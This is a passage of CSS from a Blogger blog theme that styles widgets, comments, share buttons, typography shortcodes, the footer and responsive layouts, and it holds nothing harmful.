.ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #e87a9d;border-color: #e87a9d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3) }.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle }.custom-widget .post-panel{padding-left:15px;display:table-cell }.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0 }.custom-widget .rcp-title a{color:#2f2f2f;font-weight:400;text-transform:uppercase;font-size:13px;line-height:1.5em }.custom-widget .rcp-title a:hover{color:#e87a9d }.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F3F3F3;overflow:hidden;margin:0;padding:10px 0 }.cmm-widget li:first-child{padding-top:0;border-top:0 }.cmm-widget li:last-child{padding-bottom:0 }.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-family:'Open Sans', sans-serif;font-size:12px;font-style:italic;font-weight:400 }.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget a{color:#2f2f2f;position:relative;font-size:12px;text-transform:uppercase;font-weight:400;display:block;overflow:hidden }.cmm-widget a:hover{color:#e87a9d }.cmm-widget{list-style:none;padding:0 }.post{display:block;overflow:hidden;word-wrap:break-word }.index .post,.archive .post{width:100%;float:left;margin-bottom:20px;background-color:#fff;display:block }.block-image{background-color:#F3F3F3;position:relative;float:left;width:300px;height:200px;overflow:hidden }.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden }.block-image .thumb a{width:100%;height:200px;display:block }.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30) }.index article{overflow:hidden;padding:15px }.retitle h2{margin:8px 0;display:block }.post h2 a,.post h2 a:visited,.post h2 strong{color:#2f2f2f;font-size:19px;line-height:1.4em;font-weight:400;text-transform:uppercase;text-decoration:none }.post h2 a:hover{color:#e87a9d }.widget iframe,.widget img{max-width:100% }.index .post-footer,.archive .post-footer{display:none!important }.index .post h2,.archive .post h2{margin:0;padding:0 10px 0 0;overflow:hidden }.item .post,.static_page .post{padding:0 }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }#meta-post{font-size:12px;color:#ccc;margin-top:10px;line-height:1.4em }#meta-post a.timestamp-link{color:#ccc;text-transform:uppercase }.resumo{margin-top:5px;font-size:13px;color:#666666;font-family:'Open Sans', sans-serif;line-height:1.5em }.resumo span{display:block;margin:8px 0 10px;padding-right:10px }.post-meta{text-transform:uppercase;color:#ccc;display:block;font-size:12px;font-weight:400;line-height:1.4em;margin:0;padding:0 }.breadcrumbs{display:none;margin:0;font-size:0 }.item article,.static_page article{margin-top:15px }.item .post-head,.static_page .post-head{position:relative;margin:2px 0 10px }.item .post-title,.static_page .post-title{color:#2f2f2f;font-size:22px;text-transform:uppercase;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0 }.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;font-family:'Open Sans', sans-serif;line-height:1.5em;overflow:hidden }.item .post-outer{padding:0 }.item .post-body img{max-width:100% }.post-meta a{color:#ccc }.post-author a{color: #2f2f2f }.post-author a:hover{color: #e87a9d }.post-timestamp{margin-left:0 }.post-meta .post-timestamp{margin-left:10px }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.single-elements{overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px solid #F3F3F3;border-bottom:1px solid #F3F3F3 }.label-head{float:left }.label-head a{display:inline-block;float:left;height:24px;margin-right:1px;padding:0 8px;color:#fff;background-color:#e87a9d;font-weight:400;font-size:11px;text-transform:uppercase;line-height:25px }.label-head a:hover{background-color:#2f2f2f }.share-box{float:right }.share-box li{float:left;display:inline-block;line-height:0;padding:0 }.share-box a{display:inline-block;width:24px;height:24px;margin-left:1px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0D7681t6wlDVg9U93Fp3vgKmIPK20BIIZxZhBFfDRZjpxMyabSR30ml8GfGXlwUYeq2DazvwcG3zguF4YoKZKj0EqGmbZ-HQrt6I_lwgAbGl9L05aPvnG7At4wrcsCF8YwupnVDLY4oqJ/s1600/single-share.png) no-repeat;text-indent:-9999px }.facebook a{background-position:-25px 0 }.google a{background-position:-50px 0 }.pinterest a{background-position:-75px 0 }.share-box a:hover{background-color:#2f2f2f }.share-box-wat {position: relative;overflow:hidden;padding:0 0 20px;display:none;}.share-title {border-bottom: 2px solid #777;color: #010101;display: inline-block;font-size: 15px;font-weight: 500;position: relative;top: 2px;float:left;}.share-art {float: left;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.share-art a:hover{color:#fff}.share-art .wat-art{background:#25d266;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-box-wat {display:block;}}#related-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #F3F3F3 }.hide-label{display:none }.related-posts{position:relative;overflow:hidden;margin:0;padding:0 }.related-posts .related-item{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0 }.related-posts li:first-child,.related-posts li:nth-child(4){margin-left:0 }.related-posts .related-item .related-thumb{width:100%;height:140px;background-color:#f3f3f3 }.related-posts .related-item .related-img{width:100%;height:140px;position:relative;display:block }.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.related-posts .related-thumb:hover .related-overlay{background-color:rgba(40,35,40,0.30) }.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2 }.related-posts h3 a{font-size:12px;line-height:1.5em;color:#2f2f2f;text-transform:uppercase;display:block }.related-posts h3 a:hover{color:#e87a9d }#blog-pager{clear:both;text-align:center;margin:0 }.index #blog-pager{display:block }.index #blog-pager,.archive #blog-pager{font-size:14px;text-align:left;padding:5px 0 }#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#fff;color:#666;font-size:14px }#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#e87a9d;color:#fff }.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 14px;background-color:#fff;color:#666;border:0;text-transform:uppercase;line-height:34px;font-weight:400 }.showpageNum a:hover,.showpage a:hover{background-color:#e87a9d;color:#fff }.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpagePoint{background-color:#e87a9d;color:#fff }.showpageOf{display:none!important }.blogger-tab{display:block }.comments-title h2,.related-title h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:17px;line-height:17px;margin-bottom:20px }.comments{clear:both;margin:0;color:#2f2f2f }.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px }.comments .comments-content{margin:0;padding:0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:13px;display:block;overflow:hidden;clear:both;margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #F3F3F3 }.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{font-family:'Open Sans', sans-serif;float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#e87a9d;font-size:10px }.comments .comment .comment-actions a:hover{color:#fff;background-color:#2f2f2f;text-decoration:none }.comments .comments-content .datetime{color:#ccc;float:left;font-size:10px;text-transform:uppercase;position:relative;margin:2px 0 0;display:block }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#e87a9d }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-expanded{padding:8px 0 0 }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Oswald', sans-serif;color:#2f2f2f;margin-bottom:15px }blockquote{margin:0;padding:0 20px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#2f2f2f }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#2f2f2f }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome }#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden }.sidebar .widget h2{color:#fff;position:relative;text-transform:uppercase;font-size:16px;font-weight:400;line-height:30px;background-color:#2f2f2f;height:30px;margin:0;padding-left:10px }.sidebar .widget .widget-title{position:relative;background-color:#2f2f2f;height:30px }.sidebar .widget .widget-title h2{float:left;background-color:#e87a9d;padding:0 10px }.sidebar .widget-content{width:300px;background-color:#fff;padding:10px;margin:0 }.sidebar ul{list-style:none }.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F3F3F3;position:relative }.list-label-widget-content li:first-child{padding:0 0 8px }.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0 }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#2f2f2f }.list-label-widget-content li:first-child a:before{top:-7px }.list-label-widget-content li a{color:#2f2f2f;font-size:11px;padding-left:15px;font-weight:400;text-transform:uppercase }.list-label-widget-content li a:hover{color:#e87a9d }.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:400;position:absolute;top:8px;right:0 }.list-label-widget-content li:first-child span:last-child{top:2px }.cloud-label-widget-content{text-align:left }.cloud-label-widget-content .label-count{background:#e87a9d;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px }.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0 }.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#2f2f2f;display:inline-block;font-size:11px;font-weight:400!important;text-transform:uppercase;padding:6px 8px }.cloud-label-widget-content .label-size a{padding:6px 10px }.cloud-label-widget-content .label-size a:hover{color:#fff!important }.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important }.cloud-label-widget-content .label-size:hover{background:#e87a9d;color:#fff!important }.cloud-label-widget-content .label-size:hover a{color:#fff!important }.cloud-label-widget-content .label-size:hover span{background:#2f2f2f;color:#fff!important;cursor:pointer }.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10 }.label-size-1,.label-size-2{opacity:100 }.FollowByEmail td{width:100%;float:left;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#e87a9d;font-family:inherit;text-transform:uppercase;font-weight:400;letter-spacing:1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3a3a3a }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF }.FollowByEmail .widget-content{background-color:#2f2f2f }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{border:1px solid #2f2f2f;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#2f2f2f }.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden }.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0 }.PopularPosts ul li img{padding:0;width:90px;height:65px }.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0 }.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0 }.PopularPosts ul li a{color:#2f2f2f;font-weight:400;font-size:13px;text-transform:uppercase;line-height:1.5em }.PopularPosts ul li a:hover{color:#e87a9d }.PopularPosts .item-title{margin:0;padding:0;line-height:0 }.item-snippet{display:none;font-size:0;padding-top:0 }#footer-wrapper{background-color:#fff;border-top: 1px solid #F3F3F3 }#footer{overflow:hidden;margin:0 auto;padding:0 }.sect-left{display:inline-block;float:left;width:32%;margin-right:2% }.sect-left:nth-child(3){margin-right:0 }.sect-left .widget{padding:20px 0 }.sect-left .widget:nth-of-type(2){padding-top:0 }.sect-left .widget h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #F3F3F3 }.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#e87a9d }.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0 }.sect-left .FollowByEmail .widget-content{padding:10px;box-sizing:border-box }.sect-left .list-label-widget-content li:first-child a:before{top:-6px }.footer-wrapper{font-family: 'Open Sans', sans-serif;color: #aaa;background-color: #F3F3F3;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden;border-top: 1px solid #F3F3F3 }.footer-wrapper .footer-copy{margin:0 auto }.footer-wrapper .copyright{font-size:12px;text-align:center;height:30px;line-height:30px;font-weight:400;text-transform:uppercase }.footer-wrapper .copyright a{color:#aaa }.footer-wrapper .copyright a:hover{color:#e87a9d }#back-to-top{position:fixed;right:32px;bottom:7%;display:none;width:38px;height:38px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVfyKOGnTVnZQW0jB1Ceor9trWIhOKCPiDeLdHF3RrzLtd8JibtmnF_i8X5gJiJaTtt1SIQl7SIaUE3zLq3oGwx9YPBkaK-P1DN1sSaytarNauKliA6F-7T80O03n2XtBe116xYgKkuZmr/s1600/back-to-top.png) no-repeat;z-index:600;cursor:pointer;transition:background .3s }#back-to-top:hover{background-color:#2f2f2f }.error_page #content-wrapper{background-color:#fff }.error_page #main-wrapper{width:100%!important;margin:0!important }.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none }#error-wrap{color:#2f2f2f;text-align:center;padding:60px 0 80px }.error-item{font-size:160px;line-height:1;margin-bottom:20px }#error-wrap h2{font-size:25px;padding:20px 0 10px }#error-wrap .homepage{padding-top:10px;display:block }#error-wrap .homepage i{font-size:20px }#error-wrap .homepage:hover{text-decoration:underline }.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1040px) {.row{max-width:96% }#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important }.header-menu.row{max-width:100% }#main-wrapper{width:68% }#sidebar-wrapper{width:32%;box-sizing:border-box;padding-left:20px }.sidebar .widget-content{width:100%;box-sizing:border-box }}@media screen and (max-width: 900px) {#main-wrapper{float:none;overflow:hidden;width:100% }#sidebar-wrapper{width:100%;margin:20px auto;float:none;padding-left:0 }#footer{padding:20px 0 }.sect-left{width:100%;margin-right:0 }.sect-left .widget{padding:10px }}@media screen and (max-width: 800px) {#nav1,#menu-main-nav{display:none }#menu{overflow:hidden }.selectnav{display:block;color:#eee;height:30px;line-height:30px;margin:10px 0 0 10px;padding:0 5px }#back-to-top{display:none!important }.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50%;float:left;}}@media screen and (max-width: 740px) {#tagline,#header-search{display:none }}@media screen and (max-width: 600px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:300px }#slider-nav{display:none }.slide-cap h1{font-size:23px;line-height:1.5em }.block-image{width:100% }.index article{float:left }}@media screen and (max-width: 500px) {#logo-wrap, #logo-wrap #header {float: none;margin: 0 auto;display: block;text-align: center;}#header-inner {display: inline-block;}#main-header {height: auto;}#header-elements, #header-social {float: none;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.related-posts .related-item{width:100%;margin:15px 0 0 }.related-posts li.related-item:first-child{margin:0 }.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}}@media screen and (max-width: 440px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:250px }.slide-cap h1{font-size:22px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:18px }}@media screen and (max-width: 360px) {#main-header{height:auto;overflow:hidden }#logo-wrap,#logo-wrap #header,#header-inner a,.home #header-inner .titlewrapper{width:100%;box-sizing:border-box;text-align:center }#header-inner a,.home #header-inner .titlewrapper{height:auto;padding:15px }#header-inner img{max-height:none;vertical-align:baseline;display:block!important;line-height:1.4em;margin:0 auto;max-width:100%;float:none }#header-elements{display:none }.slide-cap h1{font-size:20px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:16px }.label-head{width:100%;margin-bottom:10px }.label-head a{margin-bottom:1px }.share-box{float:left }.share-box a{margin-left:0;margin-right:1px }}@media screen and (max-width: 310px) {.selectnav{max-width:118px }.error-item{font-size:120px }}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}body#layout .preload {opacity: 1;}body#layout .section h4{margin:2px 0 8px;color:#333!important}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}body#layout .ibpanel .widget{float:left;width:49%;margin-right:2%}body#layout .ibpanel #HTML904{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:auto}body#layout .social-area{margin:0;width:30%}body#layout .sidebar .widget-content{width:auto}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #main-header{height:auto;margin-bottom:0}body#layout #logo-wrap,body#layout #header-elements{width:49%}body#layout #header-social,body#layout #social-top{width:100%}body#layout #logo-wrap #header {width: 95%;}body#layout #header-search{display:none}body#layout #header-social a{height:auto;opacity:1}body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}body#layout #footer-wrapper{overflow:hidden}body#layout 